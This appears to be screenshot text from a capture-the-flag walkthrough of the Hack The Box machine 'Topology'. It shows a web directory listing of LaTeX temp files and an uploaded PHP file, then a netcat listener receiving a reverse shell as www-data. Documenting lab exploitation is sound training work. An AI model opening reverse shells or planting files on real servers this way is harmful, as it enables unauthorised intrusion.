 latex.topology.htb/tempfiles/
Name Last modified Size Description
Parent Directory -
715937281648d5fcf631407.65920469.aux 2023-06-17 03:25 764
715937281648d5fcf631407.65920469.out 2023-06-17 03:25 0
715937281648d5fcf631407.65920469.pdf 2023-06-17 03:25 28K
715937281648d5fcf631407.65920469.tex 2023-06-17 03:25 111
1072547778648d5fcebd8886.96189665.aux 2023-06-17 03:25 764
1072547778648d5fcebd8886.96189665.out 2023-06-17 03:25 0
1072547778648d5fcebd8886.96189665.pdf 2023-06-17 03:25 28K
1072547778648d5fcebd8886.96189665.tex 2023-06-17 03:25 111
1126955259648d5fcd654ea2.71251630.aux 2023-06-17 03:25 763
1126955259648d5fcd654ea2.71251630.out 2023-06-17 03:25 0
1126955259648d5fcd654ea2.71251630.pdf 2023-06-17 03:25 25K
1126955259648d5fcd654ea2.71251630.png 2023-06-17 03:25 0
1126955259648d5fcd654ea2.71251630.tex 2023-06-17 03:25 110
1606588374648d5fcd1f4681.29011951.aux 2023-06-17 03:25 0
1606588374648d5fcd1f4681.29011951.out 2023-06-17 03:25 0
1606588374648d5fcd1f4681.29011951.pdf 2023-06-17 03:25 0
1606588374648d5fcd1f4681.29011951.tex 2023-06-17 03:25 115
1629053944648d5fcf8d4871.07848168.tex 2023-06-17 03:25 120
2031956918648d5fcf7ac442.63697465.tex 2023-06-17 03:25 122
temp.txt 2023-06-17 03:17 143
tessst.php 2023-06-17 03:24 203
Apache/2.4.41 (Ubuntu) Server at latex.topology.htb Port 80
File Actions Edit View Help
kali@kali: ~/HTB/Topology × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.217] 32820
bash: cannot set terminal process group (962): Inappropriate ioctl for device
bash: no job control in this shell
www-data@topology:/var/www/latex/tempfiles$